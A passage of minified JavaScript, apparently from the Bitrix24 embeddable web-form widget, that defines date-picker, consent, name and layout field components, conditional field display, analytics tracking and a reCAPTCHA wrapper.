r=e?e.getMinutes():0;var i=e?e.getSeconds():0;return{hours:n,minutes:r,seconds:i,hoursPadded:He(n,1),minutesPadded:He(r,2),secondsPadded:He(i,2)}},directionClass:function t(){return this.direction?"vdp".concat(this.direction,"Direction"):undefined},weekdaysSorted:function t(){if(this.startWeekOnSunday){var e=this.weekdays.slice();e.unshift(e.pop());return e}else{return this.weekdays}}},watch:{show:function t(e){this.opened=e},value:function t(e){if(this.isValidValue){this.inputValue=this.valueToInputFormat(e);this.currentPeriod=this.getPeriodFromValue(e,this.format)}},currentPeriod:function t(e,n){var r=new Date(e.year,e.month).getTime();var i=new Date(n.year,n.month).getTime();this.direction=r!==i?r>i?"Next":"Prev":undefined}},beforeDestroy:function t(){this.removeCloseEvents();this.teardownPosition()},methods:{valueToInputFormat:function t(e){return!this.displayFormat?e:this.formatDateToString(this.parseDateString(e,this.format),this.displayFormat)||e},getPeriodFromValue:function t(e,n){var r=this.parseDateString(e,n)||new Date;return{month:r.getMonth(),year:r.getFullYear()}},parseDateString:function t(e,n){return!e?undefined:this.parseDate?this.parseDate(e,n):this.parseSimpleDateString(e,n)},formatDateToString:function t(e,n){return!e?"":this.formatDate?this.formatDate(e,n):this.formatSimpleDateToString(e,n)},parseSimpleDateString:function t(e,n){var r=Ce.parse(e,n);var i=r.day,a=r.month,s=r.year,o=r.hours,l=r.minutes,c=r.seconds;var u=new Date([He(s,4),He(a,2),He(i,2)].join("-"));if(isNaN(u)){return undefined}else{var f=new Date(s,a-1,i);[[s,"setFullYear"],[o,"setHours"],[l,"setMinutes"],[c,"setSeconds"]].forEach(function(t){var e=babelHelpers.slicedToArray(t,2),n=e[0],r=e[1];typeof n!=="undefined"&&f[r](n)});return f}},formatSimpleDateToString:function t(e,n){return Ce.format(e,n)},getHourList:function t(){var e=[];var n=Ce.isAmPm(this.displayFormat||this.format);for(var r=0;r<24;r++){var i=r>12?r-12:r===0?12:r;i+=r>11?" pm":" am";e.push({value:r,name:n?i:r})}return e},getMinuteList:function t(){var e=[];for(var n=0;n<=60;n++){e.push({value:He(n,2),name:He(n,2)})}return e},incrementMonth:function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:1;var n=new Date(this.currentPeriod.year,this.currentPeriod.month);var r=new Date(n.getFullYear(),n.getMonth()+e);this.currentPeriod={month:r.getMonth(),year:r.getFullYear()}},processUserInput:function t(e){var n=this.parseDateString(e,this.displayFormat||this.format);this.inputValue=e;this.$emit("input",n?this.formatDateToString(n,this.format):e)},open:function t(){if(!this.opened){this.opened=true;this.currentPeriod=this.getPeriodFromValue(this.value,this.format);this.addCloseEvents();this.setupPosition()}this.direction=undefined},close:function t(){if(this.opened){this.opened=false;this.direction=undefined;this.removeCloseEvents();this.teardownPosition()}this.$emit("close")},closeViaOverlay:function t(e){if(this.hasInputElement&&e.target===this.$refs.outerWrap){this.close()}},addCloseEvents:function t(){var e=this;if(!this.closeEventListener){this.closeEventListener=function(t){return e.inspectCloseEvent(t)};["click","keyup","focusin"].forEach(function(t){return document.addEventListener(t,e.closeEventListener)})}},inspectCloseEvent:function t(e){if(e.keyCode){e.keyCode===27&&this.close()}else if(!(e.target===this.$el)&&!this.$el.contains(e.target)){this.close()}},removeCloseEvents:function t(){var e=this;if(this.closeEventListener){["click","keyup"].forEach(function(t){return document.removeEventListener(t,e.closeEventListener)});delete this.closeEventListener}},setupPosition:function t(){var e=this;if(!this.positionEventListener){this.positionEventListener=function(){return e.positionFloater()};window.addEventListener("resize",this.positionEventListener)}this.positionFloater()},positionFloater:function t(){var e=this;var n=this.$el.getBoundingClientRect();var r="vdpPositionTop";var i="vdpPositionLeft";var a=function t(){var a=e.$refs.outerWrap.getBoundingClientRect();var s=a.height;var o=a.width;if(window.innerWidth>e.mobileBreakpointWidth){if(n.top+n.height+s>window.innerHeight&&n.top-s>0){r="vdpPositionBottom"}if(n.left+o>window.innerWidth){i="vdpPositionRight"}e.positionClass=["vdpPositionReady",r,i].join(" ")}else{e.positionClass="vdpPositionFixed"}};this.$refs.outerWrap?a():this.$nextTick(a)},teardownPosition:function t(){if(this.positionEventListener){this.positionClass=undefined;window.removeEventListener("resize",this.positionEventListener);delete this.positionEventListener}},clear:function t(){this.$emit("input","")},selectDateItem:function t(e){if(!e.disabled){var n=new Date(e.date);if(this.hasCurrentTime){n.setHours(this.currentTime.hours);n.setMinutes(this.currentTime.minutes);n.setSeconds(this.currentTime.seconds)}this.$emit("input",this.formatDateToString(n,this.format));if(this.hasInputElement&&!this.pickTime){this.close()}}},inputTime:function t(e,n){var r=this.valueDate||new Date;var i={setHours:23,setMinutes:59,setSeconds:59};var a=parseInt(n.target.value,10)||0;if(a>i[e]){a=i[e]}else if(a<0){a=0}n.target.value=He(a,e==="setHours"?1:2);r[e](a);this.$emit("input",this.formatDateToString(r,this.format),true)}},template:'\n    <div class="vdpComponent" v-bind:class="{vdpWithInput: hasInputElement}">\n        <input\n            v-if="hasInputElement"\n            type="text"\n            v-bind="inputAttributes"\n            v-bind:readonly="isReadOnly"\n            v-bind:value="inputValue"\n            v-on:input="editable && processUserInput($event.target.value)"\n            v-on:focus="editable && open()"\n            v-on:click="editable && open()"\n        >\n        <button\n            v-if="editable && hasInputElement && inputValue"\n            class="vdpClearInput"\n            type="button"\n            v-on:click="clear"\n        ></button>\n            <div\n                v-if="opened"\n                class="vdpOuterWrap"\n                ref="outerWrap"\n                v-on:click="closeViaOverlay"\n                v-bind:class="[positionClass, {vdpFloating: hasInputElement}]"\n            >\n                <div class="vdpInnerWrap">\n                    <header class="vdpHeader">\n                        <button\n                            class="vdpArrow vdpArrowPrev"\n                            v-bind:title="prevMonthCaption"\n                            type="button"\n                            v-on:click="incrementMonth(-1)"\n                        >{{ prevMonthCaption }}</button>\n                        <button\n                            class="vdpArrow vdpArrowNext"\n                            type="button"\n                            v-bind:title="nextMonthCaption"\n                            v-on:click="incrementMonth(1)"\n                        >{{ nextMonthCaption }}</button>\n                        <div class="vdpPeriodControls">\n                            <div class="vdpPeriodControl">\n                                <button v-bind:class="directionClass" v-bind:key="currentPeriod.month" type="button">\n                                    {{ months[currentPeriod.month] }}\n                                </button>\n                                <select v-model="currentPeriod.month">\n                                    <option v-for="(month, index) in months" v-bind:value="index" v-bind:key="month">\n                                        {{ month }}\n                                    </option>\n                                </select>\n                            </div>\n                            <div class="vdpPeriodControl">\n                                <button v-bind:class="directionClass" v-bind:key="currentPeriod.year" type="button">\n                                    {{ currentPeriod.year }}\n                                </button>\n                                <select v-model="currentPeriod.year">\n                                    <option v-for="year in yearRange" v-bind:value="year" v-bind:key="year">\n                                        {{ year }}\n                                    </option>\n                                </select>\n                            </div>\n                        </div>\n                    </header>\n                    <table class="vdpTable">\n                        <thead>\n                            <tr>\n                                <th class="vdpHeadCell" v-for="weekday in weekdaysSorted" v-bind:key="weekday">\n                                    <span class="vdpHeadCellContent">{{weekday}}</span>\n                                </th>\n                            </tr>\n                        </thead>\n                        <tbody\n                            v-bind:key="currentPeriod.year + \'-\' + currentPeriod.month"\n                            v-bind:class="directionClass"\n                        >\n                            <tr class="vdpRow" v-for="(week, weekIndex) in currentPeriodDates" v-bind:key="weekIndex">\n                                <td\n                                    class="vdpCell"\n                                    v-for="item in week"\n                                    v-bind:class="{\n                                        selectable: !item.disabled,\n                                        selected: item.selected,\n                                        disabled: item.disabled,\n                                        today: item.today,\n                                        outOfRange: item.outOfRange\n                                    }"\n                                    v-bind:data-id="item.dateKey"\n                                    v-bind:key="item.dateKey"\n                                    v-on:click="selectDateItem(item)"\n                                >\n                                    <div\n                                        class="vdpCellContent"\n                                    >{{ item.date.getDate() }}</div>\n                                </td>\n                            </tr>\n                        </tbody>\n                    </table>\n                    <div v-if="pickTime" class="vdpTimeControls">\n                        <span class="vdpTimeCaption">{{ setTimeCaption }}</span>\n                        <div class="vdpTimeUnit">\n                            <select class="vdpHoursInput"\n                                v-if="pickMinutes"\n                                v-on:input="inputTime(\'setHours\', $event)"\n                                v-on:change="inputTime(\'setHours\', $event)"\n                                v-bind:value="currentTime.hours"\n                            >\n                                <option\n                                    v-for="item in getHourList()"\n                                    :value="item.value"\n                                >{{ item.name }}</option>\n                            </select>\n                        </div>\n                        <span v-if="pickMinutes" class="vdpTimeSeparator">:</span>\n                        <div v-if="pickMinutes" class="vdpTimeUnit">\n                            <select class="vdpHoursInput"\n                                v-if="pickMinutes"\n                                v-on:input="inputTime(\'setMinutes\', $event)"\n                                v-on:change="inputTime(\'setMinutes\', $event)"\n                                v-bind:value="currentTime.minutesPadded"\n                            >\n                                <option\n                                    v-for="item in getMinuteList()"\n                                    :value="item.value"\n                                >{{ item.name }}</option>\n                            </select>\n                        </div>\n                        <span v-if="pickSeconds" class="vdpTimeSeparator">:</span>\n                        <div v-if="pickSeconds" class="vdpTimeUnit">\n                            <input\n                                v-if="pickSeconds"\n                                type="number" pattern="\\d*" class="vdpSecondsInput"\n                                v-on:input="inputTime(\'setSeconds\', $event)"\n                                v-bind:value="currentTime.secondsPadded"\n                            >\n                        </div>\n                        <span class="vdpTimeCloseBtn" @click="$emit(\'close\');">{{ closeButtonCaption }}</span>\n                    </div>\n                </div>\n            </div>\n    </div>\n    '};function He(t,e){return typeof t!=="undefined"?t.toString().length>e?t:new Array(e-t.toString().length+1).join("0")+t:undefined}function Se(t,e){var n=[];while(t.length){n.push(t.splice(0,e))}return n}function Pe(t,e){return t.getDate()===e.getDate()&&t.getMonth()===e.getMonth()&&t.getFullYear()===e.getFullYear()}var Te={mixins:[Mt,Lt],components:{"date-pick":xe,"field-string":Nt},data:function t(){return{format:null}},template:'\n\t\t<div>\n\t\t\t<field-string\n\t\t\t\t:field="field"\n\t\t\t\t:item="item"\n\t\t\t\t:itemIndex="itemIndex"\n\t\t\t\t:readonly="true"\n\t\t\t\t:buttonClear="field.messages.get(\'fieldListUnselect\')"\n\t\t\t\t@input-click="toggleDropDown()"\n\t\t\t></field-string>\n\t\t\t<field-item-dropdown \n\t\t\t\t:marginTop="\'-14px\'" \n\t\t\t\t:maxHeight="\'none\'" \n\t\t\t\t:width="\'auto\'" \n\t\t\t\t:visible="dropDownOpened"\n\t\t\t\t:title="field.label"\n\t\t\t\t@close="closeDropDown()"\n\t\t\t>\n\t\t\t\t<date-pick \n\t\t\t\t\t:value="item.value"\n\t\t\t\t\t:show="true"\n\t\t\t\t\t:hasInputElement="false"\n\t\t\t\t\t:pickTime="field.hasTime"\n\t\t\t\t\t:startWeekOnSunday="field.sundayFirstly"\n\t\t\t\t\t:format="field.dateFormat"\n\t\t\t\t\t:weekdays="getWeekdays()"\n\t\t\t\t\t:months="getMonths()"\n\t\t\t\t\t:setTimeCaption="field.messages.get(\'fieldDateTime\')"\n\t\t\t\t\t:closeButtonCaption="field.messages.get(\'fieldDateClose\')"\n\t\t\t\t\t:selectableYearRange="120"\n\t\t\t\t\t@input="setDate"\n\t\t\t\t\t@close="closeDropDown()"\n\t\t\t\t></date-pick>\n\t\t\t</field-item-dropdown>\n\t\t</div>\n\t',methods:{setDate:function t(e,n){this.value=e;if(!n){this.closeDropDown()}},getWeekdays:function t(){var e=[];for(var n=1;n<=7;n++){e.push(this.field.messages.get("fieldDateDay"+n))}return e},getMonths:function t(){var e=[];for(var n=1;n<=12;n++){e.push(this.field.messages.get("fieldDateMonth"+n))}return e}}};var Oe=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"datetime"}},{key:"component",value:function t(){return Te}}]);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.dateFormat=t.format;n.sundayFirstly=!!t.sundayFirstly;return n}babelHelpers.createClass(e,[{key:"getOriginalType",value:function t(){return"string"}},{key:"getInputType",value:function t(){return"string"}},{key:"getInputName",value:function t(){return null}},{key:"getInputAutocomplete",value:function t(){return null}},{key:"isComponentDuplicable",get:function t(){return true}},{key:"hasTime",get:function t(){return true}}]);return e}(Ot);var Ie=function(t){babelHelpers.inherits(e,t);function e(){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).apply(this,arguments))}babelHelpers.createClass(e,[{key:"hasTime",get:function t(){return false}}],[{key:"type",value:function t(){return"date"}}]);return e}(Oe);var $e={mixins:[jt],template:'\t\n\t\t<label class="b24-form-control-container">\n\t\t\t<input type="checkbox" \n\t\t\t\tv-model="field.item().selected"\n\t\t\t\t@blur="$emit(\'input-blur\', this)"\n\t\t\t\t@focus="$emit(\'input-focus\', this)"\n\t\t\t\t@click.capture="requestConsent"\n\t\t\t\tonclick="this.blur()"\n\t\t\t>\n\t\t\t<span v-if="field.isLink()" class="b24-form-control-desc"\n\t\t\t\t@click.capture="onLinkClick"\n\t\t\t\tv-html="link"\n\t\t\t></span>\n\t\t\t<span v-else class="b24-form-control-desc">\n\t\t\t\t<span class="b24-form-field-agreement-link">{{ field.label }}</span>\n\t\t\t</span>\n\t\t\t<span v-show="field.required" class="b24-form-control-required">*</span>\n\t\t\t<field-item-alert v-bind:field="field"></field-item-alert>\t\n\t\t</label>\n\t',computed:{link:function t(){var e=this.field.options.content.url.trim();if(!/^http:|^https:/.test(e)){e="https://"+e}var n=document.createElement("div");n.textContent=e;e=n.innerHTML;n.textContent=this.field.label;var r=n.innerHTML;return r.replace("%",'<a href="'.concat(e,'" target="_blank" class="b24-form-field-agreement-link">')).replace("%","</a>")}},methods:{onLinkClick:function t(e){if(e.target.tagName.toUpperCase()==="A"){return this.requestConsent(e)}},requestConsent:function t(e){this.field.consentRequested=true;if(this.field.isLink()){this.field.applyConsent();return true}e?e.preventDefault():null;e?e.stopPropagation():null;this.$root.$emit("consent:request",this.field);return false}}};var Fe=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"agreement"}},{key:"component",value:function t(){return $e}}]);function e(t){var n;babelHelpers.classCallCheck(this,e);t.type="agreement";t.visible=true;t.multiple=false;t.items=null;t.values=null;n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"consentRequested",false);return n}babelHelpers.createClass(e,[{key:"isLink",value:function t(){return!!this.options.content.url}},{key:"applyConsent",value:function t(){this.consentRequested=false;this.item().selected=true}},{key:"rejectConsent",value:function t(){this.consentRequested=false;this.item().selected=false}},{key:"requestConsent",value:function t(){this.consentRequested=false;if(!this.required||this.valid()){return true}if(!this.isLink()){this.consentRequested=true}return false}}]);return e}(Ot);var Ae=function(t){babelHelpers.inherits(e,t);function e(t){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}babelHelpers.createClass(e,[{key:"getInputName",value:function t(){return"name"}},{key:"getInputAutocomplete",value:function t(){return"given-name"}}],[{key:"type",value:function t(){return"name"}}]);return e}(Bt);var De=function(t){babelHelpers.inherits(e,t);function e(t){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}babelHelpers.createClass(e,[{key:"getInputName",value:function t(){return"secondname"}},{key:"getInputAutocomplete",value:function t(){return"additional-name"}}],[{key:"type",value:function t(){return"second-name"}}]);return e}(Bt);var Ee=function(t){babelHelpers.inherits(e,t);function e(t){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}babelHelpers.createClass(e,[{key:"getInputName",value:function t(){return"lastname"}},{key:"getInputAutocomplete",value:function t(){return"family-name"}}],[{key:"type",value:function t(){return"last-name"}}]);return e}(Bt);var je=function(t){babelHelpers.inherits(e,t);function e(t){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t))}babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"company-name"}}]);return e}(Bt);var Le={props:["field"],template:'\n\t\t<hr v-if="field.content.type==\'hr\'" class="b24-form-field-layout-hr">\n\t\t<div v-else-if="field.content.type==\'br\'" class="b24-form-field-layout-br"></div>\n\t\t<div v-else-if="field.content.type==\'section\'" class="b24-form-field-layout-section">\n\t\t\t{{ field.label }}\n\t\t</div>\n\t\t<div v-else-if="field.content.html" v-html="field.content.html"></div>\n\t'};var Me=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"content",{type:"",html:""});n.multiple=false;n.required=false;if(babelHelpers.typeof(t.content)==="object"){if(t.content.type){n.content.type=t.content.type}if(t.content.html){n.content.html=t.content.html}}return n}babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"layout"}},{key:"component",value:function t(){return Le}}]);return e}(Ot);var Ne=null;var Be=false;var Re={props:["field"],template:'\n\t\t<div :key="field.randomId"></div>\n\t',data:function t(){return{randomId:Math.random()}},mounted:function t(){this.load()},watch:{field:function t(e){if(e.randomId!==this.randomId){this.randomId=e.randomId;this.load()}}},methods:{load:function t(){var e=this;var n=function t(){if(!window.BX||!window.BX.Calendar||!window.BX.Calendar.Resourcebooking){return}e.liveFieldController=BX.Calendar.Resourcebooking.getLiveField({wrap:e.$el,field:e.field.booking,actionAgent:function t(n,r){var i=new FormData;var a=r.data||{};for(var s in a){if(!a.hasOwnProperty(s)){continue}var o=a[s];if(babelHelpers.typeof(o)==="object"){o=JSON.stringify(o)}i.set(s,o)}return window.b24form.App.post(e.$root.form.identification.address+"/bitrix/services/main/ajax.php?action="+n,i).then(function(t){return t.json()})}});if(e.liveFieldController&&typeof e.liveFieldController.check==="function"&&!Be){e.field.validators.push(function(){return e.liveFieldController.check()});Be=true}e.liveFieldController.subscribe("change",function(t){e.field.items=[];(t.data||[]).filter(function(t){return!!t}).forEach(function(t){e.field.addItem({value:t,selected:true})})})};var r=b24form.common.properties&&b24form.common.properties.resourcebooking?b24form.common.properties.resourcebooking.link:null;if(!Ne){Ne=new Promise(function(t,e){var n=document.createElement("script");n.src=r+"?"+(Date.now()/6e4|0);n.onload=t;n.onerror=e;document.head.appendChild(n)})}Ne.then(n)}}};var ze=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.booking=t.booking;n.multiple=true;n.randomId=Math.random();return n}babelHelpers.createClass(e,null,[{key:"type",value:function t(){return"resourcebooking"}},{key:"component",value:function t(){return Re}}]);return e}(Ot);var Ge=[Bt,Ut,Yt,Vt,Kt,Jt,Zt,te,ne,ae,re,he,ve,ke,Oe,Ie,Fe,Ae,De,Ee,je,Me,ze];var qe=Ot.component();qe.components=Object.assign({},qe.components||{},Ge.reduce(function(t,e){t["field-"+e.type()]=e.component();return t},{}));var We=function(){function t(){babelHelpers.classCallCheck(this,t)}babelHelpers.createClass(t,null,[{key:"create",value:function t(e){var n=Ge.filter(function(t){return e.type===t.type()})[0];if(!n){throw new Error("Unknown field type '".concat(e.type,"'"))}return new n(e)}},{key:"getControllers",value:function t(){return Ge}},{key:"getComponent",value:function t(){return qe}}]);return t}();var Ye={initBefore:"init:before",init:"init",show:"show",showFirst:"show:first",hide:"hide",submit:"submit",submitBefore:"submit:before",sendSuccess:"send:success",sendError:"send:error",destroy:"destroy",fieldFocus:"field:focus",fieldBlur:"field:blur",fieldChangeSelected:"field:change:selected"};var Ue=["inline","popup","panel","widget"];var Ve=["left","center","right"];var Ke=["top","bottom"];var Je=function(){function t(){babelHelpers.classCallCheck(this,t);babelHelpers.defineProperty(this,"index",1);babelHelpers.defineProperty(this,"pages",[])}babelHelpers.createClass(t,[{key:"add",value:function t(e){this.pages.push(e)}},{key:"next",value:function t(){if(this.current().validate()){this.index+=this.index>=this.count()?0:1}}},{key:"prev",value:function t(){this.index-=this.index>1?1:0}},{key:"first",value:function t(){this.index=1}},{key:"last",value:function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;if(!e||this.current().validate()){this.index=this.count()}}},{key:"current",value:function t(){return this.pages[this.index-1]}},{key:"iterable",value:function t(){return this.count()>1}},{key:"ended",value:function t(){return this.index>=this.count()}},{key:"beginning",value:function t(){return this.index===1}},{key:"count",value:function t(){return this.pages.length}},{key:"removeEmpty",value:function t(){if(this.count()<=1){return}this.pages=this.pages.filter(function(t){return t.fields.length>0})}},{key:"validate",value:function t(){return this.pages.filter(function(t){return!t.validate()}).length===0}}]);return t}();var Xe=function(){function t(e){babelHelpers.classCallCheck(this,t);babelHelpers.defineProperty(this,"fields",[]);this.title=e}babelHelpers.createClass(t,[{key:"addField",value:function t(e){this.fields.push(e)}},{key:"getTitle",value:function t(){return this.title}},{key:"validate",value:function t(){return this.fields.filter(function(t){return!t.valid()}).length===0}}]);return t}();var Ze;var Qe={change:"change"};var tn={equal:"=",notEqual:"!=",greater:">",greaterOrEqual:">=",less:"<",lessOrEqual:"<=",empty:"empty",any:"any",contain:"contain",notContain:"!contain"};var en={notEqual:"<>"};var nn={show:"show",hide:"hide",change:"change"};var rn=(Ze={},babelHelpers.defineProperty(Ze,nn.hide,nn.show),babelHelpers.defineProperty(Ze,nn.show,nn.hide),Ze);var an=function(){function t(e){babelHelpers.classCallCheck(this,t);sn.set(this,{writable:true,value:void 0});on.set(this,{writable:true,value:[]});ln.set(this,{writable:true,value:[]});babelHelpers.classPrivateFieldSet(this,sn,e);babelHelpers.classPrivateFieldGet(this,sn).subscribeAll(this.onFormEvent.bind(this))}babelHelpers.createClass(t,[{key:"onFormEvent",value:function t(e,n,r){if(babelHelpers.classPrivateFieldGet(this,on).length===0){return}var i;switch(r){case Ye.fieldChangeSelected:i=Qe.change;break;case Ye.fieldBlur:default:return}this.trigger(e.field,i)}},{key:"setDependencies",value:function t(){var e=this;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];babelHelpers.classPrivateFieldSet(this,on,[]);babelHelpers.classPrivateFieldSet(this,ln,n.filter(function(t){return Array.isArray(t.list)&&t.list.length>0}).map(function(t){var n={logic:t.logic||"or",list:[],typeId:t.typeId||0};t.list.forEach(function(t){return e.addDependence(t,n)});return n}).filter(function(t){return t.list.length>0}));babelHelpers.classPrivateFieldGet(this,sn).getFields().forEach(function(t){return e.trigger(t,Qe.change)})}},{key:"addDependence",value:function t(e,n){if(babelHelpers.typeof(e)!=="object"||babelHelpers.typeof(e.condition)!=="object"||babelHelpers.typeof(e.action)!=="object"){return}if(!e.condition.target||!e.condition.event||!Qe[e.condition.event]){return}if(!e.action.target||!e.action.type||!nn[e.action.type]){return}e.condition.operation=cn.indexOf(e.condition.operation)>0?e.condition.operation:tn.equal;var r={condition:babelHelpers.objectSpread({target:"",event:"",value:"",operation:""},e.condition),action:babelHelpers.objectSpread({target:"",type:"",value:""},e.action)};babelHelpers.classPrivateFieldGet(this,on).push(r);if(n){n.list.push(r);r.group=n}return r}},{key:"trigger",value:function t(e,n){var r=this;babelHelpers.classPrivateFieldGet(this,on).filter(function(t){if(t.condition.event!==n){return false}if(t.condition.target!==e.name){return false}return true}).forEach(function(t){var n;var i=true;if(t.group&&t.group.typeId>0){i=t.group.logic==="and";n=t.group.list.map(function(t){var e=babelHelpers.classPrivateFieldGet(r,sn).getFields().filter(function(e){return t.condition.target===e.name})[0];return{dep:t,field:e}})}else{n=[{dep:t,field:e}]}var a=function t(e){var n=e.dep;var i=e.field;var a=i.getComparableValues();if(a.length===0){a.push("")}return a.filter(function(t){return r.compare(t,n.condition.value,n.condition.operation)}).length===0};var s=i?n.some(a):n.every(a);r.getFieldsByTarget(t.action.target).forEach(function(e){var n=t.action.type;if(s){n=rn[t.action.type];if(!n){return}}r.runAction(babelHelpers.objectSpread({},t.action,{type:n}),e)})})}},{key:"getFieldsByTarget",value:function t(e){var n=[];babelHelpers.classPrivateFieldGet(this,sn).pager.pages.forEach(function(t){var r=false;t.fields.forEach(function(t){var i=e===t.name;if(t.type==="layout"&&t.content.type==="section"){if(i){r=true}else{r=false;return}}else if(!i&&!r){return}n.push(t)})});return n}},{key:"runAction",value:function t(e,n){switch(e.type){case nn.change:return;case nn.show:n.visible=true;return;case nn.hide:n.visible=false;return}}},{key:"compare",value:function t(e,n,r){e=e===null?"":e;n=n===null?"":n;switch(r){case tn.greater:return parseFloat(e)>parseFloat(n);case tn.greaterOrEqual:return parseFloat(e)>=parseFloat(n);case tn.less:return parseFloat(e)<parseFloat(n);case tn.lessOrEqual:return parseFloat(e)<=parseFloat(n);case tn.empty:return!e;case tn.any:return!!e;case tn.contain:return e.indexOf(n)>=0;case tn.notContain:return e.indexOf(n)<0;case tn.notEqual:return e!==n;case tn.equal:default:return e===n}}}]);return t}();var sn=new WeakMap;var on=new WeakMap;var ln=new WeakMap;var cn=[];for(var un in tn){cn.push(tn[un])}for(var fn in en){cn.push(tn[fn])}var dn=function(){function t(e){babelHelpers.classCallCheck(this,t);pn.set(this,{writable:true,value:void 0});vn.set(this,{writable:true,value:false});hn.set(this,{writable:true,value:[]});babelHelpers.classPrivateFieldSet(this,pn,e);babelHelpers.classPrivateFieldGet(this,pn).subscribeAll(this.onFormEvent.bind(this))}babelHelpers.createClass(t,[{key:"onFormEvent",value:function t(e,n,r){switch(r){case Ye.showFirst:this.send("view");break;case Ye.fieldFocus:if(!babelHelpers.classPrivateFieldGet(this,vn)){babelHelpers.classPrivateFieldSet(this,vn,true);this.send("start");babelHelpers.classPrivateFieldGet(this,pn).analyticsHandler("start",babelHelpers.classPrivateFieldGet(this,pn).identification.id)}break;case Ye.fieldBlur:var i=e.field;if(babelHelpers.classPrivateFieldGet(this,hn).indexOf(i.name)<0&&i.hasValidValue()){babelHelpers.classPrivateFieldGet(this,hn).push(i.name);this.send("field",[{from:"%name%",to:i.label},{from:"%code%",to:i.name}])}break;case Ye.sendSuccess:this.send("end");break}}},{key:"send",value:function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:[];if(!b24form.common||!e){return}var r=b24form.common.properties.analytics;if(!r||!r[e]){return}var i=r[e].name;var a=r[e].code;n.forEach(function(t){i=i.replace(t.from,t.to);a=a.replace(t.from,t.to)});var s=r.category.replace("%name%",babelHelpers.classPrivateFieldGet(this,pn).title).replace("%form_id%",babelHelpers.classPrivateFieldGet(this,pn).identification.id);var o=r.template.name.replace("%name%",i).replace("%form_id%",babelHelpers.classPrivateFieldGet(this,pn).identification.id);b24form.util.analytics.trackGa("event",s,o);if(a){var l=r.template.code.replace("%code%",a).replace("%form_id%",babelHelpers.classPrivateFieldGet(this,pn).identification.id);b24form.util.analytics.trackGa("pageview",l)}var c=r.eventTemplate.code.replace("%code%",a).replace("%form_id%",babelHelpers.classPrivateFieldGet(this,pn).identification.id);b24form.util.analytics.trackYa(c)}}]);return t}();var pn=new WeakMap;var vn=new WeakMap;var hn=new WeakMap;var mn=function(){function t(){babelHelpers.classCallCheck(this,t);_n.set(this,{writable:true,value:void 0});bn.set(this,{writable:true,value:false});yn.set(this,{writable:true,value:void 0});gn.set(this,{writable:true,value:void 0});wn.set(this,{writable:true,value:void 0});kn.set(this,{writable:true,value:void 0})}babelHelpers.createClass(t,[{key:"adjust",value:function t(e){if(typeof e.key!=="undefined"){babelHelpers.classPrivateFieldSet(this,_n,e.key)}if(typeof e.use!=="undefined"){babelHelpers.classPrivateFieldSet(this,bn,e.use)}}},{key:"canUse",value:function t(){return babelHelpers.classPrivateFieldGet(this,bn)&&this.getKey()}},{key:"isVerified",value:function t(){return!this.canUse()||!!babelHelpers.classPrivateFieldGet(this,gn)}},{key:"getKey",value:function t(){if(babelHelpers.classPrivateFieldGet(this,_n)){return babelHelpers.classPrivateFieldGet(this,_n)}if(b24form&&b24form.common){return(b24form.common.properties.recaptcha||{}).key}return null}},{key:"getResponse",value:function t(){return babelHelpers.classPrivateFieldGet(this,gn)}},{key:"verify",value:function t(e){if(!window.grecaptcha){return}if(e){babelHelpers.classPrivateFieldSet(this,kn,e)}babelHelpers.classPrivateFieldSet(this,gn,"");window.grecaptcha.execute(babelHelpers.classPrivateFieldGet(this,yn))}},{key:"render",value:function t(e){var n=this;if(!window.grecaptcha){return}babelHelpers.classPrivateFieldSet(this,wn,e);babelHelpers.classPrivateFieldSet(this,yn,window.grecaptcha.render(e,{sitekey:this.getKey(),badge:"inline",size:"invisible",callback:function t(e){babelHelpers.classPrivateFieldSet(n,gn,e);if(babelHelpers.classPrivateFieldGet(n,kn)){babelHelpers.classPrivateFieldGet(n,kn).call(n);babelHelpers.classPrivateFieldSet(n,kn,null)}},"error-callback":function t(){babelHelpers.classPrivateFieldSet(n,gn,"")},"expired-callback":function t(){babelHelpers.classPrivateFieldSet(n,gn,"")}}))}}]);return t}();var _n=new WeakMap;var bn=new WeakMap;var yn=new WeakMap;var gn=new WeakMap;var wn=new WeakMap;var kn=new WeakMap;var Cn=function(){function t(e,n){babelHelpers.classCallCheck(this,t);xn.set(this,{writable:true,value:void 0});Hn.set(this,{writable:true,value:[]});babelHelpers.classPrivateFieldSet(this,xn,n);babelHelpers.classPrivateFieldSet(this,Hn,e.filter(function(t){return t.type==="product"}))}babelHelpers.createClass(t,[{key:"has",value:function t(){if(babelHelpers.classPrivateFieldGet(this,Hn).some(function(t){return t.hasChangeablePrice()})){return false}return babelHelpers.classPrivateFieldGet(this,Hn).length>0}},{key:"items",value:function t(){return babelHelpers.classPrivateFieldGet(this,Hn).filter(function(t){return t.visible}).reduce(function(t,e){return t.concat(e.selectedItems())},[]).filter(function(t){return t.price})}},{key:"formatMoney",value:function t(e){return 